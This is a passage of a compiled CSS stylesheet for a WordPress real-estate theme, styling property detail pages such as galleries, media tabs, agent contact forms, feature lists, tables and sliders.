  .form-media .IDX-qsTextInput[type='text'], .form-media .idx-omnibar-form input[type='text'], .idx-omnibar-form .form-media input[type='text'],
  .form-media .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .form-media input[type='password'],
  .form-media .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .form-media input[type='email'],
  .form-media .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .form-media input[type='tel'],
  .form-media .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .form-media input[type='number'], .form-media .impress-lead-signup input[type='text'], .impress-lead-signup .form-media input[type='text'],
  .form-media .impress-lead-signup input[type='email'],
  .impress-lead-signup .form-media input[type='email'],
  .form-media .impress-lead-signup input[type='password'],
  .impress-lead-signup .form-media input[type='password'],
  .form-media .impress-lead-signup input[type='tel'],
  .impress-lead-signup .form-media input[type='tel'], .form-media .impress-lead-login input[type='text'], .impress-lead-login .form-media input[type='text'],
  .form-media .impress-lead-login input[type='email'],
  .impress-lead-login .form-media input[type='email'],
  .form-media .impress-lead-login input[type='password'],
  .impress-lead-login .form-media input[type='password'],
  .form-media .impress-lead-login input[type='tel'],
  .impress-lead-login .form-media input[type='tel'], .form-media #IDX-listingID, .form-media #IDX-streetNumber,
  .form-media #IDX-streetDirection, .form-media #IDX-streetName, .form-media .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .form-media select, .form-media #ihf-main-container .form-control, #ihf-main-container .form-media .form-control {
    height: 34px;
  }
}
@media (max-width: 991px) {
  .form-media {
    display: none;
  }
}

.detail-top-grid #gallery {
  width: 100%;
  background-position: center;
  background-size: cover, 100%;
  background-repeat: no-repeat;
  min-height: 600px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top-grid #gallery {
    min-height: 480px;
  }
}
@media (max-width: 767px) {
  .detail-top-grid #gallery {
    min-height: 380px;
  }
}

.detail-top.detail-top-full {
  /*@include respond-to(tablet-portrait) {
    .table-cell{
      display: block;
    }
  }*/
}
.detail-top.detail-top-full .container {
  position: relative;
}
.detail-top.detail-top-full #gallery {
  width: 100%;
  background-position: center;
  background-size: cover,100%;
  background-repeat: no-repeat;
  min-height: 600px;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-top.detail-top-full #gallery:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8) 100%);
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8) 100%);
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top.detail-top-full #gallery {
    min-height: 415px;
  }
}
@media (max-width: 767px) {
  .detail-top.detail-top-full #gallery {
    min-height: 415px;
  }
}
.detail-top.detail-top-full .media-tabs-up {
  width: 100%;
  position: absolute;
  left: 0;
  top: 35px;
  z-index: 10;
  /* mini phones and down */
}
.detail-top.detail-top-full .media-tabs-up .label-wrap {
  position: absolute;
  top: 12px;
}
@media (max-width: 767px) {
  .detail-top.detail-top-full .media-tabs-up {
    top: inherit;
    left: inherit;
    position: relative;
  }
}
.detail-top.detail-top-full .label {
  padding: 6px 10px 6px;
  position: relative;
  font-size: 12px;
  line-height: 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-top.detail-top-full .label {
    padding: 4px 8px 4px;
    font-size: 10px;
    line-height: 11px;
  }
}
.detail-top.detail-top-full .media-tabs {
  text-align: right;
  top: 0;
  right: 0;
}
.detail-top.detail-top-full .media-detail-down {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 50px;
  z-index: 10;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 768px) {
  .detail-top.detail-top-full .media-detail-down {
    bottom: 15px;
  }
}
@media (max-width: 481px) {
  .detail-top.detail-top-full .media-detail-down {
    bottom: 15px;
  }
}
.detail-top.detail-top-full .header-detail {
  padding: 0;
}
.detail-top.detail-top-full .header-detail h1, .detail-top.detail-top-full .header-detail h4 {
  color: #fff;
}
.detail-top.detail-top-full .header-detail .property-address {
  color: #fff;
  text-align: left;
}
.detail-top.detail-top-full .header-detail .item-price {
  color: #fff;
}
.detail-top.detail-top-full .header-detail .item-sub-price {
  color: #fff;
}
.detail-top.detail-top-full .header-detail .price-start {
  color: #fff;
  display: block;
}
.detail-top.detail-top-full .header-detail .actions {
  margin-left: 10px;
  margin-bottom: 5px;
}
.detail-top.detail-top-full .header-left,
.detail-top.detail-top-full .header-right {
  float: none;
  text-align: left;
}
.detail-top.detail-top-full .header-left {
  padding-right: 15px;
  width: 75%;
}
.detail-top.detail-top-full .header-right {
  padding-top: 23px;
  width: 18%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-top.detail-top-full .header-right {
    width: 22%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top.detail-top-full .header-right {
    width: 22%;
  }
}
@media (max-width: 767px) {
  .detail-top.detail-top-full .header-right {
    width: 22%;
    padding: 0;
  }
}
.detail-top.detail-top-full .breadcrumb li {
  color: #fff;
  line-height: 12px;
}
.detail-top.detail-top-full .breadcrumb li + li:after {
  color: #fff;
}
.detail-top.detail-top-full .breadcrumb a {
  color: #fff;
}
.detail-top.detail-top-full .breadcrumb a:hover {
  color: #00aeef;
}

.detail-top-slideshow {
  /*.header-detail{
    .property-address{
      margin: 0;
      line-height: 14px;
    }
  }*/
}
.detail-top-slideshow .tab-content {
  /* mini phones and down */
}
@media (max-width: 481px) {
  .detail-top-slideshow .tab-content {
    margin: 0 -15px;
  }
}
.detail-top-slideshow .item {
  height: 600px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top-slideshow .item {
    height: 465px;
  }
}
@media (max-width: 767px) {
  .detail-top-slideshow .item {
    height: 365px;
  }
}

.detail-content-slideshow .media-tabs {
  top: 20px;
  right: 20px;
  /*@include respond-to(tablet-portrait) {
    position: relative;
    right: inherit;
    top: inherit;
    padding-top: 10px;
    ul {
      float: left;
      //margin-right: -7px;
      line-height: 24px;
    }
    !*li {
      margin-left: 7px;
    }*!
    .actions {
      float: right;
      display: block;
      margin-right: 0;
      li {
        font-size: 14px;
      }
    }
  }*/
}
.detail-content-slideshow .tab-content {
  /* mini phones and down */
}
@media (max-width: 481px) {
  .detail-content-slideshow .tab-content {
    margin: 0 -15px;
  }
}
.detail-content-slideshow .item {
  height: 430px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-content-slideshow .item {
    height: 365px;
  }
}
@media (max-width: 767px) {
  .detail-content-slideshow .item {
    height: 365px;
  }
}

.detail-top {
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
  /* mini phones and down */
}
.detail-top .tab-content {
  position: relative;
}
.detail-top .tab-pane {
  width: 100%;
  min-height: 600px;
  /*@include respond-to(tablet-landscape-desktop){
    min-height: 300px;
  }
  @include respond-to(tablet-portrait){
    min-height: 200px;
  }
  @include respond-to(phone){
    min-height: 100px;
  }*/
}
.detail-top .tab-pane .view-popup {
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}
@media (max-width: 767px) {
  .detail-top {
    margin-bottom: 20px;
  }
}

.detail-media {
  position: relative;
}
.detail-media .wpcf7-textarea {
  height: 100px;
}
.detail-media #gallery {
  position: relative;
}
.detail-media .label-wrap {
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 1;
}

.media-tabs {
  position: absolute;
  top: 50px;
  right: 50px;
  z-index: 9;
  /* mini phones and down */
}
.media-tabs .actions {
  display: none;
}
.media-tabs .actions li > span {
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 18px;
}
@media (max-width: 767px) {
  .media-tabs {
    position: relative;
    right: inherit !important;
    top: inherit !important;
    padding-top: 20px;
  }
  .media-tabs .media-tabs-list {
    float: left;
    line-height: 24px;
  }
  .media-tabs .actions {
    float: right;
    display: block;
  }
  .media-tabs .actions li {
    font-size: 16px !important;
    margin-right: 10px !important;
  }
  .media-tabs .actions li:last-child {
    margin-right: 0 !important;
  }
}

.media-tabs-list {
  list-style: none;
  margin: 0;
  font-size: 0;
}
.media-tabs-list li {
  display: inline-block;
  position: relative;
  margin-left: 12px !important;
}
.media-tabs-list li > a {
  width: 48px;
  height: 48px;
  text-align: center;
  display: block;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 18px;
  line-height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  /*@include respond-to(tablet-portrait) {
    width: 24px;
    height: 24px;
    font-size: 9px;
    line-height: 23px;
  }*/
}
.media-tabs-list li > a:hover {
  background-color: rgba(0, 174, 239, 0.6);
}
.media-tabs-list li:first-child {
  margin: 0 !important;
}
.media-tabs-list li.active a {
  background-color: rgba(0, 174, 239, 0.6);
}

#singlePropertyMap {
  position: relative;
}
#singlePropertyMap > div {
  position: absolute !important;
}

/*START SMALL FORM STYLE*/
.form-small {
  background-color: rgba(255, 255, 255, 0.95);
  padding: 30px;
  /* mini phones and down */
}
.form-small .agent-media-head {
  padding-bottom: 18px;
  margin-bottom: 18px;
  border-bottom: 1px solid #f1f1f1;
}
.form-small .head-left {
  float: left;
  margin: 0;
}
.form-small .head-right {
  float: right;
  margin: 0;
}
.form-small .agent-media {
  margin: 0 0 16px;
}
.form-small .form-small-title {
  padding-bottom: 18px;
  margin-bottom: 18px;
  border-bottom: 1px solid #f1f1f1;
}
.form-small .wpcf7-submit {
  width: 100%;
  margin-top: 15px;
}
.form-small .ajax-loader {
  position: absolute;
  top: 28px;
  right: 13px;
  background-color: #fff;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .form-small {
    padding: 15px;
  }
}

.agent-media .media-object {
  border: 3px solid #fff;
}
.agent-media .media-left, .agent-media .next-prev-block .media-right, .next-prev-block .agent-media .media-right {
  padding-right: 14px;
}
.agent-media .media-left a, .agent-media .next-prev-block .media-right a, .next-prev-block .agent-media .media-right a {
  display: block;
  width: 75px !important;
}
.agent-media dl {
  margin: 0;
}
.agent-media dl a {
  color: #000;
}
.agent-media dd .fa {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agent-media dd .fa {
    margin-right: 0 !important;
  }
}
.agent-media span {
  margin-right: 12px;
  /* mini phones and down */
}
.agent-media span:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .agent-media span {
    margin-right: 5px;
  }
  .agent-media span span {
    display: none;
  }
}
.agent-media .fa {
  margin: 0 5px 0 1px;
  text-align: center;
}
.agent-media .profile-social, .agent-media .agency-social {
  margin-top: 10px;
}
.agent-media .profile-social a, .agent-media .agency-social a {
  font-size: 22px;
  color: #cfcfcf;
}
.agent-media .profile-social .fa, .agent-media .agency-social .fa {
  margin: 0;
}

/*START DETAIL PAGE STYLE*/
.section-detail-content #sidebar {
  padding: 0;
}

.blog-page {
  padding-top: 40px;
}

.detail-bar {
  /* mini phones and down */
}
.detail-bar .detail-media {
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  .detail-bar {
    margin-bottom: 30px;
  }
}
.detail-bar .detail-block + .detail-block {
  margin-top: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar .detail-block + .detail-block {
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar .detail-block + .detail-block {
    margin-top: 20px;
  }
}
.detail-bar .header-detail {
  padding: 18px 0 0;
  /* mini phones and down */
}
.detail-bar .header-detail h1, .detail-bar .header-detail h4 {
  margin-bottom: 4px;
  font-size: 24px;
}
.detail-bar .header-detail .item-sub-price {
  font-size: 18px;
  font-weight: 400;
  margin: 0;
}
.detail-bar .header-detail p {
  margin-bottom: 0;
  font-size: 14px;
}
@media (max-width: 767px) {
  .detail-bar .header-detail h1, .detail-bar .header-detail h4 {
    font-size: 16px;
    line-height: 20px;
  }
  .detail-bar .header-detail .item-sub-price {
    font-size: 14px;
  }
  .detail-bar .header-detail p {
    font-size: 12px;
  }
}
.detail-bar .detail-content-tabber {
  position: relative;
  margin-bottom: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar .detail-content-tabber {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .detail-bar .detail-content-tabber {
    margin-bottom: 30px;
  }
}
.detail-bar .detail-tabs {
  list-style: none;
  margin: 0 !important;
  display: table;
  width: 100%;
}
.detail-bar .detail-tabs li {
  display: table-cell;
  padding: 5px;
  height: 50px;
  background-color: #ebebeb;
  vertical-align: middle;
  border-right: 1px solid #f5f5f5;
  cursor: pointer;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-bar .detail-tabs li:last-child {
  border: none;
}
.detail-bar .detail-tabs li:hover {
  background-color: #00aeef;
  color: #fff;
}
.detail-bar .detail-tabs li:focus {
  background-color: #00aeef;
  color: #fff;
}
.detail-bar .detail-tabs li:active {
  background-color: #00aeef;
  color: #fff;
}
@media (max-width: 767px) {
  .detail-bar .detail-tabs li {
    height: 40px;
  }
}
@media (max-width: 481px) {
  .detail-bar .detail-tabs li {
    display: block;
    width: 100%;
    height: 38px;
    border-right: 0;
    border-bottom: 1px solid #f5f5f5;
  }
}
.detail-bar .detail-tabs li.active {
  background-color: #fff;
}
.detail-bar .detail-tabs li.active:hover {
  color: #000;
}
.detail-bar .detail-tabs-vertical {
  position: absolute;
  left: -60px;
  top: 0;
  display: block;
  width: 60px;
  margin: 0 !important;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-bar .detail-tabs-vertical li {
  display: block;
  height: 60px;
  line-height: 50px;
  font-size: 22px;
  border-right: 0;
  border-bottom: 1px solid #f5f5f5;
  color: #bcbcbc;
}
.detail-bar .detail-tabs-vertical li.active {
  color: #000;
}
@media (max-width: 768px) {
  .detail-bar .detail-tabs-vertical {
    width: 100%;
    position: relative;
    left: 0;
    top: 0;
    font-size: 0;
  }
  .detail-bar .detail-tabs-vertical li {
    display: inline-block;
    border-right: 1px solid #f5f5f5;
    border-bottom: 0;
    width: 60px;
  }
}
@media (max-width: 767px) {
  .detail-bar .detail-tabs-vertical li {
    height: 40px;
    width: 40px;
    line-height: 30px;
    font-size: 18px;
  }
}

.detail-bar-full {
  /* mini phones and down */
}
.detail-bar-full .detail-title {
  border: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.detail-bar-full .detail-title .title-left {
  width: 100%;
  font-size: 30px;
  line-height: 36px;
  margin: 0 0 66px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-title .title-left {
    font-size: 26px;
    line-height: 32px;
    margin: 0 0 46px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-title .title-left {
    font-size: 22px;
    line-height: 28px;
    margin: 0 0 25px;
  }
}
.detail-bar-full .detail-block {
  padding: 76px 0;
  margin: 0 !important;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-block {
    padding: 56px 0;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-block {
    padding: 38px 0;
  }
}
.detail-bar-full .property-description {
  padding-left: 200px;
  padding-right: 200px;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .property-description {
    padding-left: 100px;
    padding-right: 100px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .property-description {
    padding-left: 38px;
    padding-right: 38px;
  }
}
.detail-bar-full .detail-sub-title {
  text-align: center !important;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
  max-width: 440px;
  margin: 50px auto;
  letter-spacing: 3px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar-full .detail-sub-title {
    margin: 35px auto;
  }
}
.detail-bar-full .update-text {
  color: #777777;
  font-weight: 300;
  font-size: 12px;
  text-align: center;
  margin: 0;
}
.detail-bar-full .detail-features {
  padding: 0;
  display: table;
  width: 100%;
}
.detail-bar-full .detail-features-left,
.detail-bar-full .detail-features-right {
  padding: 110px;
  display: table-cell;
  width: 50%;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-bar-full .detail-features-left .detail-title,
.detail-bar-full .detail-features-right .detail-title {
  text-align: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-features-left,
  .detail-bar-full .detail-features-right {
    padding: 45px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-features-left,
  .detail-bar-full .detail-features-right {
    padding: 35px;
    display: block;
    width: 100%;
  }
}
.detail-bar-full .detail-features-left {
  background-color: #fafafa;
}
.detail-bar-full .detail-features-left li {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
  font-weight: 300;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-features-left li {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-features-left li {
    font-size: 14px;
    line-height: 20px;
  }
}
.detail-bar-full .detail-features-left strong {
  font-weight: 400;
}
.detail-bar-full .detail-features-right {
  background-color: #f5f5f5;
}
.detail-bar-full .detail-features-right li {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
  font-weight: 400;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-features-right li {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-features-right li {
    font-size: 14px;
    line-height: 20px;
  }
}
.detail-bar-full .detail-address {
  padding-left: 35px;
  padding-right: 35px;
}
.detail-bar-full .detail-address ul {
  text-align: center;
}
.detail-bar-full .detail-address li {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
  margin-bottom: 15px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-address li {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-address li {
    font-size: 14px;
    line-height: 20px;
  }
}
.detail-bar-full .detail-address-inner {
  margin: 0 auto;
  max-width: 900px;
}
.detail-bar-full .property-video {
  padding: 0;
}
.detail-bar-full .detail-gallery {
  padding: 0;
}
.detail-bar-full .detail-walkscore {
  background-color: #f8f8f8;
  padding: 30px 0;
  text-align: center;
}
.detail-bar-full .detail-multi-properties p {
  font-size: 16px;
}
.detail-bar-full .multi-properties-inner {
  max-width: 970px;
  margin: 0 auto;
}
.detail-bar-full .table-multi-properties tr > th {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 16px;
  border-right: 0;
  border-top: 1px solid #000 !important;
  border-bottom: 1px solid #000;
  white-space: nowrap;
  padding: 26px 15px !important;
}
.detail-bar-full .table-multi-properties tr > td, .detail-bar-full .table-multi-properties .widget_calendar table tr > th, .widget_calendar table .detail-bar-full .table-multi-properties tr > th {
  font-size: 16px;
  padding: 26px 15px;
  white-space: nowrap;
}
.detail-bar-full .table-popover td, .detail-bar-full .table-popover .widget_calendar table th, .widget_calendar table .detail-bar-full .table-popover th {
  font-size: 12px !important;
  padding: 15px 10px !important;
}
.detail-bar-full .table-popover .table-popover-title {
  font-size: 10px !important;
}
@media (max-width: 767px) {
  .detail-bar-full {
    padding-top: 30px;
  }
}

.yelp-category .yelp-cat-block {
  margin-top: 30px;
}
.yelp-category .yelp-cat-block:first-child {
  margin: 0;
}
.yelp-category .cat-title {
  font-size: 16px;
  line-height: 23px;
  margin-bottom: 14px;
}
.yelp-category .yelp-cat-list {
  list-style: none;
  padding-left: 34px;
  margin: 0;
}
.yelp-category .yelp-cat-list li {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 4px;
  font-weight: 400;
}
.yelp-category .yelp-cat-list .time-review {
  font-size: 12px;
  font-weight: 400;
  color: #8f8f8f;
  margin-left: 6px;
  display: inline-block;
  width: 70px;
}
.yelp-category .yelp-cat-list .cat-list-left {
  float: left;
}
.yelp-category .yelp-cat-list .cat-list-right {
  float: right;
}

.yelp-cat-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 22px;
  border-radius: 4px;
  background-color: #8b572a;
  text-align: center;
  color: #fff;
  font-size: 12px;
  vertical-align: middle;
  margin-right: 6px;
}
.yelp-cat-icon .fa {
  margin: 0 !important;
}

.property-description {
  /* mini phones and down */
}
.property-description ul {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.property-description ol {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.property-description ol ul, .property-description ol ol, .property-description ul ul, .property-description ul ol {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
}
.property-description dt, .property-description dd {
  line-height: 24px;
}
.property-description dd {
  font-size: 16px;
}
@media (max-width: 767px) {
  .property-description ul {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .property-description ul ol {
    padding-left: 15px;
  }
  .property-description ul ul {
    padding-left: 15px;
  }
  .property-description ol {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .property-description ol ol {
    padding-left: 15px;
  }
  .property-description ol ul {
    padding-left: 15px;
  }
}

.detail-address ul {
  list-style: none;
  margin: 0;
}

.detail-features ul {
  list-style: none;
  margin: 0;
}

.detail-list ul {
  list-style: none;
  margin: 0;
}

.detail-block {
  background-color: #fff;
  padding: 40px;
  /*ul{
    list-style: none;
    margin: 0;
  }*/
  /* mini phones and down */
}
.detail-block .alert-info {
  color: #000;
  padding: 15px 25px;
}
.detail-block .alert-info li {
  line-height: 35px;
  font-size: 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-block .alert-info li {
    line-height: 24px;
    font-size: 13px;
  }
}
.detail-block .list-features a {
  color: #000;
}
.detail-block .list-features a:hover {
  color: #4cc6f4;
}
@media (max-width: 767px) {
  .detail-block {
    padding: 20px;
  }
}
.detail-block .fa {
  margin-right: 5px;
}

.detail-title {
  padding-bottom: 40px;
  margin-bottom: 25px;
  border-bottom: 1px solid #e5e5e5;
  /* mini phones and down */
}
.detail-title .title-left {
  float: left;
}
.detail-title .title-right {
  float: right;
  font-size: 12px;
  line-height: 18px;
}
.detail-title .title-right .fa {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .detail-title {
    padding-bottom: 25px;
    margin-bottom: 15px;
  }
}

.detail-title-inner {
  padding-bottom: 18px;
  margin-bottom: 25px;
  margin-top: 40px;
  border-bottom: 1px solid #e5e5e5;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-title-inner {
    padding-bottom: 15px;
    margin-bottom: 15px;
    margin-top: 25px;
  }
}

.detail-sub-title {
  position: relative;
  z-index: 1;
}
.detail-sub-title:before {
  border-top: 1px solid #ccc;
  content: "";
  margin: 0 auto;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  z-index: -1;
}
.detail-sub-title span {
  background: #fff;
  padding: 0 15px;
}

.document-list {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none;
}
.document-list li {
  line-height: 14px;
  padding: 18px 0;
  border-bottom: 1px solid #e5e5e5;
}
.document-list a {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 12px;
}

.video-block {
  background-color: #000;
  position: relative;
}
.video-block .play-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  cursor: pointer;
  z-index: 1;
}
.video-block img {
  width: 100%;
}
.video-block:hover .video-thumb, .video-block:hover .attachment-houzez-property-detail-gallery {
  opacity: 1;
  filter: alpha(opacity=100);
}
.video-block:hover .attachment-houzez-property-detail-gallery {
  opacity: 1;
  filter: alpha(opacity=100);
}

.video-thumb, .attachment-houzez-property-detail-gallery {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.detail-multi-properties .table-wrapper {
  overflow-x: auto;
}
.detail-multi-properties .popover {
  border-radius: 4px;
  overflow: hidden;
  border: none;
}
.detail-multi-properties .popover .popover-content {
  padding: 0;
}

.table-multi-properties {
  margin: 0;
}
.table-multi-properties > tbody > tr:nth-of-type(2n+1) {
  background-color: #f9f9f9;
}
.table-multi-properties th {
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: none;
  font-weight: 500;
  vertical-align: middle !important;
  padding: 5px 15px !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .table-multi-properties th {
    padding: 5px 8px !important;
  }
}
.table-multi-properties td, .table-multi-properties .widget_calendar table th, .widget_calendar table .table-multi-properties th {
  font-size: 12px;
  border-top: 0 !important;
  border-bottom: 1px solid #e5eeed;
  vertical-align: middle !important;
  padding: 15px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .table-multi-properties td, .table-multi-properties .widget_calendar table th, .widget_calendar table .table-multi-properties th {
    padding: 10px 8px;
  }
}
.table-multi-properties p {
  font-size: 12px;
  margin: 0;
  font-weight: 500;
}

.walkscore_details img {
  vertical-align: middle;
  display: inline-block;
}
.walkscore_details span {
  margin-left: 10px;
  vertical-align: middle;
  display: inline-block;
  padding-top: 4px;
}

.property-similer {
  margin-top: 40px;
}

.popover {
  font-family: "Roboto", sans-serif;
}

.table-popover {
  margin: 0;
}
.table-popover tr:last-child td, .table-popover tr:last-child .widget_calendar table th, .widget_calendar table .table-popover tr:last-child th {
  border: none;
}
.table-popover .table-popover-title {
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
  padding-left: 23px !important;
}
.table-popover td, .table-popover .widget_calendar table th, .widget_calendar table .table-popover th {
  width: 50%;
  font-size: 12px;
  padding: 15px 10px !important;
  border-color: #e5eeed !important;
  color: #000;
}
.table-popover a {
  font-weight: 500 !important;
}

.detail-slideshow img {
  max-width: 100%;
}

.detail-slider {
  margin: 0;
  padding: 0;
}
.detail-slider .item {
  background-size: cover, 100%;
  background-position: center;
  background-repeat: no-repeat;
}
.detail-slider .banner-link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.detail-slider .slick-prev, .detail-slider .testimonial-carousel .slick-next, .testimonial-carousel .detail-slider .slick-next, .detail-slider .banner-slider .slick-next, .banner-slider .detail-slider .slick-next {
  width: 40px;
  height: 40px;
  border-radius: 0;
  /* mini phones and down */
}
.detail-slider .slick-prev:before, .detail-slider .testimonial-carousel .slick-next:before, .testimonial-carousel .detail-slider .slick-next:before, .detail-slider .banner-slider .slick-next:before, .banner-slider .detail-slider .slick-next:before {
  font-size: 28px;
}
@media (max-width: 767px) {
  .detail-slider .slick-prev, .detail-slider .testimonial-carousel .slick-next, .testimonial-carousel .detail-slider .slick-next, .detail-slider .banner-slider .slick-next, .banner-slider .detail-slider .slick-next {
    width: 30px;
    height: 30px;
  }
}
.detail-slider .slick-next {
  width: 40px;
  height: 40px;
  border-radius: 0;
  /* mini phones and down */
}
.detail-slider .slick-next:before {
  font-size: 28px;
}
@media (max-width: 767px) {
  .detail-slider .slick-next {
    width: 30px;
    height: 30px;
  }
}

.slick-prev, .testimonial-carousel .slick-next, .banner-slider .slick-next {
  left: 0;
}

.slick-next {
  right: 0;
}

.slider-thumbs {
  margin: 0;
  padding: 0;
}

.slider-thumbs-main {
  padding: 1px 0;
  background-color: #fff;
}
.slider-thumbs-main .slick-slide {
  padding-right: 1px;
  position: relative;
  cursor: pointer;
}
.slider-thumbs-main .slick-current:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.detail-property-listing {
  padding: 0;
  margin: 40px 0;
  background-color: transparent;
}
.detail-property-listing h4 {
  margin-bottom: 40px;
}

.next-prev-block {
  margin-top: 40px;
  /* mini phones and down */
}
.next-prev-block .media-left, .next-prev-block .media-right {
  padding-right: 25px;
  /* mini phones and down */
}
.next-prev-block .media-left a, .next-prev-block .media-right a {
  display: block;
  width: 99px;
}
@media (max-width: 767px) {
  .next-prev-block .media-left, .next-prev-block .media-right {
    padding-right: 15px;
  }
  .next-prev-block .media-left a, .next-prev-block .media-right a {
    width: 50px;
    line-height: 14px;
  }
}
.next-prev-block .media-right {
  padding-right: 0;
  padding-left: 25px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block .media-right {
    padding-left: 15px;
  }
}
.next-prev-block .prev-box {
  width: 50%;
}
.next-prev-block .prev-box h4 {
  padding-left: 12px;
}
.next-prev-block .next-box {
  width: 50%;
}
.next-prev-block .next-box h4 {
  padding-right: 12px;
}
@media (max-width: 767px) {
  .next-prev-block .media-heading {
    margin: 0;
  }
  .next-prev-block h4 {
    display: none;
  }
}

.detail-content {
  background-color: #fff;
  padding: 40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-content {
    padding: 15px;
  }
}
.detail-content img {
  max-width: 100%;
}

.detail-contact-inner {
  margin: 0 auto;
  max-width: 800px;
  padding: 0 15px;
}

.detail-page-view {
  padding-left: 15px;
  padding-right: 15px;
}

.detail-amenities-list {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none;
  font-size: 0;
